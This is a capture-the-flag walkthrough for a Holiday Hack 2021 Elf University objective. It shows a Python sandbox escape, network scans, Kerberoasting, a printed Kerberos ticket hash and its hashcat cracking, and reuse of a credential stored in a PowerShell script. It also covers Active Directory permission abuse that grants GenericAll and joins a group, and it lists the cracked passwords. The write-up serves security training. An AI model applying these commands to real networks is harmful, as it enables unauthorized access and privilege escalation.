

This objective need you to infiltrate the university network to find a secret document. I recommend that you watch this video before beginning this objective as my method of solving this objective is very similar:<https://www.youtube.com/watch?v=iMh8FTzepU4>

Now let's take a look at the portal at:<https://register.elfu.org/register>

# **Elf University**



After you register you receive credentials (upxmfvvbzw: Lzlqvighr#) to access the student network grading system via ssh (yours will be different but write them down, you will gonna need them).

## 8.1 Escaping the system

Let's check this network grading system:

### ssh upxmfvvbzw@grades.elfu.org -p 2222

Enter your password when prompted and you will see a terminal application:

===================================================  $E$  Elf University Student Grades Portal  $=$  $(Reverts Everyday 12am EST)$  =

=================================================== 1. Print Current Courses/Grades.

e. Exit

## 0 Shortname Description Grade

================================================== 1 SLPE201 Sleigh Propulsion Engineering F

2 ELFS201 Elf Studies C-

3 GEOG301 Geometry of Gift-Wrapping F

4 ESCV101 Escape vim C

Press Enter to continue...You may only type 'exit' to leave the exam!

It seems you are competent escaping vim but that's won't be relevant here. Trying a couple of commands and key combinations without success I finally stumbled on control+D:

#### Press Enter to continue...You may only type 'exit' to leave the exam!

### Traceback (most recent call last):

File "/opt/grading\_system", line 41, in  $\langle$ module $\rangle$ 

main()

File "/opt/grading\_system", line 35, in main

 $a = input("Press Enter to continue...").lower().strip()$ 

EOFError

>>>

So I now have an interactive prompt, I was suggested to look at a pas[t kringlecon video](https://www.youtube.com/watch?v=ZVx2Sxl3B9c) that suggested this command:

## os.system('/bin/bash')

And yeah I have shell access! Looking at the /etc/passwd:

## upxmfvvbzw:x:1029:1029::/home/upxmfvvbzw:/opt/grading\_system

So I can change my starting shell using **chsh** to /bin/bash, it will be useful later as it will allow me use **scp** and **ssh** to access shell directly. You can also take a look at /opt/grading system if you are curious.

## 8.2 University network reconnaissance

Now I need to do a little reconnaissance to find the domain controller and other potentially interesting machine:



I now have an idea of the part of the network to scan. Another potentially interesting file indicate me where the domain controller might be:

#### upxmfvvbzw@grades:~\$ cat /etc/resolv.conf search c.holidayhack2021.internal. google.internal. nameserver 10.128.1.53

I also had an hint from Eva Snowshoes on how to fix my **nmap** command for default probing with unprivileged scan by adding -PS22,445. So let's scan those network:

## nmap -PS22,445 -A 10.128.1-3.0/24 -oN universityScan.txt

Nmap scan report for hhc21-windows-dc.c.holidayhack2021.internal (10.128.1.53) Host is up (0.00051s latency). Not shown: 988 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings:

#### | DNSVersionBindReqTCP:

| version

|\_ bind

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-01-03 16:46:33Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target\_Name: ELFU NetBIOS Domain Name: ELFU | NetBIOS\_Computer\_Name: DC01 | DNS\_Domain\_Name: elfu.local | DNS\_Computer\_Name: DC01.elfu.local | DNS\_Tree\_Name: elfu.local | Product\_Version: 10.0.17763 |\_ System\_Time: 2022-01-03T16:48:48+00:00

So here is my domain controller. That one is also interesting since it might contains interesting share:

#### Nmap scan report for 10.128.3.30

Host is up (0.00072s latency). Not shown: 966 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) ssh-hostkey: | 2048 da:f1:ab:87:71:14:64:58:cf:e4:95:38:28:69:48:ea (RSA) | 256 b6:9a:c5:93:f3:44:c1:5d:80:3b:da:a2:bc:be:a1:53 (ECDSA) |\_ 256 57:80:49:2b:4a:ca:ed:f5:60:91:88:a1:c1:a1:fa:f5 (ED25519) 53/tcp open domain (generic dns response: NOTIMP) fingerprint-strings: | DNSVersionBindReqTCP: | version |\_ bind 80/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10) http-title: Site doesn't have a title (text/html; charset=utf-8). Requested resource was<http://10.128.3.30/register> 88/tcp open kerberos-sec Heimdal Kerberos (server time: 2021-12-31 16:06:19Z) 135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: ELFU)  $389$ /tcp open Idap (Anonymous bind  $\overline{OK}$ ) ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration | Not valid before: 2021-10-29T19:30:08 |\_Not valid after: 2023-09-29T19:30:08 ssl-date: 2021-12-31T16:09:21+00:00; -7s from scanner time. 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: ELFU) 464/tcp open kpasswd5? 636/tcp open ssl/ldap (Anonymous bind OK) | ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration | Not valid before: 2021-10-29T19:30:08 | Not valid after: 2023-09-29T19:30:08 |\_ssl-date: 2021-12-31T16:09:34+00:00; +6s from scanner time. Service Info: Host: SHARE30; OSs: Linux, Windows; CPE: cpe:/o:linux:linux\_kernel, cpe:/o:microsoft:windows Host script results: |\_clock-skew: mean: 18s, deviation: 57s, median: 0s |\_nbstat: NetBIOS name: SHARE30, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: share30  $\equiv$ : SHARE30\x00 | Domain name: elfu.local | FQDN: share30.elfu.local |\_ System time: 2021-12-31T16:07:58+00:00 | smb-security-mode: account used: guest authentication level: user | challenge\_response: supported |\_ message\_signing: required | smb2-security-mode:  $2.02:$ |\_ Message signing enabled and required | smb2-time: | date: 2021-12-31T16:07:58 |\_ start\_date: N/A Let's take a look with the **smbclient** utility:

upxmfvvbzw@grades:~\$ smbclient -L 10.128.3.30 Enter WORKGROUP\upxmfvvbzw's password:

Sharename Type Comment

 --------- ---- ------ netlogon Disk sysvol Disk elfu\_svc\_shr Disk elfu\_svc\_shr research\_dep Disk research\_dep IPC\$ IPC IPC Service (Samba 4.3.11-Ubuntu) SMB1 disabled -- no workgroup available

The research\_dep share looks interesting, could it contain the document we are after? Unfortunately we don't have access to research dep neither elfu svc shr. The two other shares doesn't have anything useful.

## 8.3 Kerberoasting

Based on Chris Davies demonstration and that [Kerberos Cheat sheet](https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a) we will try the [GetUserSPNs](https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/GetUserSPNs.py) script. I copy paste the script in a file on my local machine and uploaded it to the machine using scp:

#### scp -P 2222 GetUserSPNs.py upxmfvvbzw@grades.elfu.org:/home/upxmfvvbzw

I know my user is a domain user from the registration so I will interrogate the domain controller for ServicePrincipalName. Run it like this (adjusting with your credentials):



Looking at the created file, I have a hash and a user:

#### upxmfvvbzw@grades:~\$ cat spns.txt

\$krb5tgs\$23\$\*elfu\_svc\$ELFU.LOCAL\$elfu.local/elfu\_svc\*\$98597792185f5bc199bdbd30c0b3 e0fb\$277eab755d6fb13b476c9a68ae096a0fff83a5d7abe4ffdcf8daf27026f040a7195924ff7e2062 81920733e3e045cc9e8440ed5db04fe48a422584968733f1874eee7830c517185d601e22610e8632 bc1d857640a0eedc9b282e95d7d76b63430aa7665428496d77cf09569efc650e0c0fef4c42bada01b 4d663d06ae3f7633e76b965cc2b2fc9ab14413544cfc430bec405a89a03f3e61b67c1e68963f40b0b 55993bb8c70e69255499040016c612b4069d4976a31aa3f42d0edfded529535f6e5ec55f1cab5197 2c6f7571de27fdb2601565ff6d7d6a117155f736e1124c6c0f019ce392d1ce1a2be82985b7d234673 31a08fe9b62637da4bcf5ed875b7bc8be82f494cb4764ec374e19b1d4cd66c480ccb27b990247fb4c 64f345795f855801e82cf3f867d320c34da6713dafb8dd48d67d8be9b23a7af77a69c6affcba0ae043

087ab766416fb83afbeb319663d55d72339fb5a7e31999823e37add6f353e1f88db9fb287c1195bae 93fd0cac83d798e1e414ded1b4135639a49735c8c497ba9d398c0aaa7cbb5f0e6c105d85b17b26f7 bed9048a91edc278c22e9e2406b23d88d488d55ea4a90d3903c7eda02ee0446d8e71257cd4cdd037 2b79db9e12c7e855fdf889b6030ac3f82969899a9b6fb909ab09f4493106f827129d2ca250e16b60c 1adc4254fff628e5b2c92cb27c7e187470603c850d967ccab6b43bd8d6ecb1c66fd0e1119b32ba717 8d53e2a4dfb6e6e1140a2f5445243335ee689d6594e8ecf615f6e822f9c388f723bf4dd290baf43460 fe8e461d650d3f29716f8aceac50591933fc4be120e474d6ac9adf79547348734f3f88c202d50957ff fa06492ab70af4ea5e619424bdc82d2266d855fc8d6d2555ccf5adb3d6ec43de3fd9cdf6532752917 37f3f6fb45f7b9d6187e31378fa426c6ea23312c9160b1bd17f1dbc61df0af36a290310fdbe91dd06c bd9a7f2942acad2da7ffdce8e6c3fed44e7250e74857d6b009c1b47e0a3b70a76c92d2dff8deb5ded7 404a51e10b52c29774bedf5f3100491054fffac785a601c91a31f2ad0938bab064eb14f3594cf75248 f0591be64878abe7cda00a7e03b263de3173a1d7f90a959f0dfd1155497eb445e97419842781ddfd5 95f9924c8b0411b8458c5f99cc59c8af1a450c2a3cf01ff8083a8fac17b0683962cbf1ca628c53a73d 4c62287c926946d3a6ba00cd4e0da3cc187a06907c199d9c3b44c707b8c49328a411c0dbaaffbc0e df42c20c8da82ab2deb24c0970ce58f6f8d2cf0099243b3674132eef359a2dca2b191eac5c8a640f87 2b3db14f1bffb36d907fdf3ff25c72d4544ccd36fe08aa21adafddb276b1e57ac9fd1a66f78322a1514 a491b87d62edce98f06a2748f3cd4af7070f143aa063b0d5fa0371a7f0c85b296bfa1a85a09645c8e8 3bb24c507103a4c24cbd80359e5eb6

Let's save this to your local machine and crack that hash.

### 8.3 Let's get cracking

From the hints I was told to use that **hashcat** rule: [https://github.com/NotSoSecure/password\\_cracking\\_rules/blob/master/OneRuleToRuleThemAll.rule](https://github.com/NotSoSecure/password_cracking_rules/blob/master/OneRuleToRuleThemAll.rule)

I was also told that you can generate a wordlists from a website using that [CeWL](https://github.com/digininja/CeWL) script. So I installed that tool on my machine. I would use it on the register website. In the code source I saw that interesting comments:

<!-- Remember the groups battling to win the karaoke contest earleir this year? I think they were rocks4socks, cookiepella, asnow2021, v0calprezents, Hexatonics, and  $reindeers4fears$ . Wow, good times!  $\overline{\hspace{0.1cm}-\hspace{0.1cm}>}$ 

I was also told that it ignored digits in terms by default so I'll add some of them manually my wordlist if there are not picked up by the script.

#### ./cewl.rb https://register.elfu.org/register > elfu.txt

So now I can run that **hashcat** command (inspired by the video):

.\hashcat.exe -m 13100 -a 0 .\spns.txt --potfile-disable -r .\rules\OneRuleToRuleThemAll.rule - force -O -w 4 --opencl-device-types 1,2 .\elfu.txt caa565b29982e512b0d2b67499e755:Snow2021! Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP Hash.Target......: \$krb5tgs\$23\$\*elfu\_svc\$ELFU.LOCAL\$elfu.local/elfu\_sv...99e755 Time.Started.....: Mon Jan 03 14:12:10 2022, (1 sec)

### Time.Estimated...: Mon Jan 03 14:12:11 2022, (0 secs)

So my user is elfu\_svc and his password is 'Snow2021!'.

#### 8.4 Why not store credentials in script?

I can now take another look at the share.

PS /home/upxmfvvbzw> smbclient //10.128.3.30/elfu\_svc\_shr -U elfu\_svc Enter WORKGROUP\elfu\_svc's password: Try "help" to get a list of possible commands. smb:  $\triangleright$  ls GetProcessInfo.ps1 N 699 Wed Oct 27 19:12:43 2021 ...

41089256 blocks of size 1024. 34034676 blocks available

Once again as we remember form the video he inspected that file and found a credential. Let's take a look:

#### smb: \> more GetProcessInfo.ps1

getting file \GetProcessInfo.ps1 of size 699 as /tmp/smbmore.o9l3qg (341.3 KiloBytes/sec) (average 341.3 KiloBytes/sec)

\$SecStringPassword =

"76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQB uAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmA GIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGY AOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMA YwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEA NQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANw A2AGEA"

\$aPass = \$SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7 \$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote\_elf", \$aPass)

Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential \$aCred -Authentication Negotiate

Bingo! We now have the password of another user: remote\_elf

Let's copy and modify that script:

smb:  $\&$  exit

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/elfu\_svc\_shr -U elfu\_svc%Snow2021! -W ELFU -c 'get GetProcessInfo.ps1'

getting file \GetProcessInfo.ps1 of size 699 as GetProcessInfo.ps1 (341.3 KiloBytes/sec) (average 341.3 KiloBytes/sec)

upxmfvvbzw@grades:~\$ cp GetProcessInfo.ps1 remoteShell.ps1

upxmfvvbzw@grades:~\$ nano remoteShell.ps1

And replace last line by:

Enter-PSSession -ComputerName 10.128.1.53 -Credential \$aCred -Authentication Negotiate Powershell is installed on this computer so let's switch to that shell and run our modified script:

upxmfvvbzw@grades:~\$ pwsh PowerShell 7.2.0-rc.1 Copyright (c) Microsoft Corporation.

https://aka.ms/powershell Type 'help' to get help.

PS /home/upxmfvvbzw> ./remoteShell.ps1

8.5 Checking out that Active Directory

I wasn't able to run **sharphound** on the linux machine and I'm not too comfortable moving file when I began to pivot between machine in a network, so I was way over my head in there. Nonetheless I enumerated the AD using [a native powershell module.](https://medium.com/r3d-buck3t/domain-enumeration-with-active-directory-powershell-module-7ce4fcfe91d3) At first I was trying to find how to get to domain admin but I couldn't find any DACL permission I could exploit. Then I checked out the group in the AD:

[10.128.1.53]: PS C:\Users\remote\_elf\Documents> get-ADGroup -Filter \*

DistinguishedName : CN=Research Department,CN=Users,DC=elfu,DC=local GroupCategory : Security GroupScope : Global Name : Research Department ObjectClass : group ObjectGUID : 8dd5ece3-bdc8-4d02-9356-df01fb0e5f3d SamAccountName : ResearchDepartment SID : S-1-5-21-2037236562-2033616742-1485113978-1108

This group looks interesting, let's check out the rights using a [code snippet](https://github.com/chrisjd20/hhc21_powershell_snippets) that was provided in the hints:

#### [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$ADSI = [ADSI]"LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"

 $[10.128.1.53]$ : PS C:\Users\remote\_elf\Documents> \$ADSI.psbase.ObjectSecurity.GetAccessRules(\$true,\$true,[Security.Principal.NTAccount]) ActiveDirectoryRights : WriteDacl InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IdentityReference : ELFU\remote\_elf IsInherited : False InheritanceFlags : None PropagationFlags : None

Oh yeah I can add permission, so I'll add "Generic all" to my user. Make sure to change the username and then copy paste that block of code into the shell:

## Add-Type -AssemblyName System.DirectoryServices

\$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local" \$username = "upxmfvvbzw"  $$nullGUID = [grid]'0000000-0000-0000-0000-0000000000000'$  $$propGUID = [grid]'0000000-0000-0000-0000-0000000000000'$ \$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\\$username")).Translate([System.Security.Prin cipal.SecurityIdentifier]) \$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None \$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule \$IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), \$propGUID, \$inheritanceType, \$nullGUID \$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$ldapConnString \$secOptions = \$domainDirEntry.get\_Options() \$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl \$domainDirEntry.RefreshCache() \$domainDirEntry.get\_ObjectSecurity().AddAccessRule(\$ACE) \$domainDirEntry.CommitChanges() \$domainDirEntry.dispose() Then assign yourself to the group.

## Add-Type -AssemblyName System.DirectoryServices \$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"  $S$ username = "upxmfvvbzw" \$password = "Lzlqvighr#" \$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$ldapConnString, \$username, \$password \$user = New-Object System.Security.Principal.NTAccount("elfu.local\\$username") \$sid=\$user.Translate([System.Security.Principal.SecurityIdentifier]) \$b=New-Object byte[] \$sid.BinaryLength \$sid.GetBinaryForm(\$b,0) \$hexSID=[BitConverter]::ToString(\$b).Replace('-','') \$domainDirEntry.Add("LDAP://<SID=\$hexSID>") \$domainDirEntry.CommitChanges() \$domainDirEntry.dispose() Almost there! Just exit back to your original user.

#### 8.6 Exfiltrating Santa research

Now you can access the research share.

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/research\_dep -U upxmfvvbzw%Lzlqvighr# Try "help" to get a list of possible commands. smb:  $\>$  ls



SantaSecretToAWonderfulHolidaySeason.pdf N 173932 Thu Dec 2 16:38:26 2021

#### 41089256 blocks of size 1024. 33982104 blocks available

Grab that PDF:

## $\text{smb}: \&$  exit

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/research\_dep -U upxmfvvbzw%Lzlqvighr# -c 'get SantaSecretToAWonderfulHolidaySeason.pdf' getting file \SantaSecretToAWonderfulHolidaySeason.pdf of size 173932 as SantaSecretToAWonderfulHolidaySeason.pdf (56616.6 KiloBytes/sec) (average 56618.5 KiloBytes/sec)

Let's copy it to your local machine:

#### └─\$ scp -P 2222

upxmfvvbzw@grades.elfu.org:/home/upxmfvvbzw/SantaSecretToAWonderfulHolidaySeason.pd f ./  $1 \times$ 

upxmfvvbzw@grades.elfu.org's password:

#### SantaSecretToAWonderfulHolidaySeason.pdf

Congratulation! That was quite a challenge, I've still got much to learn about pivoting in network and using powershell.

This document contains Santa's secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.





While constantly and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.

**Kindness** 

Patience

#### Bonus

I stumbled upon a command launched by a fellow hacker during my reconnaissance phase: /usr/bin/rpcclient 10.128.3.30

I've always wondered what was the use of those RPC services, well I found this article and tried out a couple of commands:

<https://www.hackingarticles.in/active-directory-enumeration-rpcclient/>



Despite what his appearance may suggest Santa is a blue teamer at heart and he wants all his elves to be well trained with Splunk. Let's check the scenario:

<https://hhc21.bossworkshops.io/fr-FR/app/SA-hhc/santadocs>



You got a couple of sample Splunk search you can use:



- 1. Sysmon for Linux All events
- 
- 
- 1. Sysmon for Linux All events<br>2. Sysmon for Linux Process creation<br>3. Sysmon for Linux Network connection<br>4. Sysmon for Linux Using Splunk stats and sort commands to find most/least common value of a field.
- 
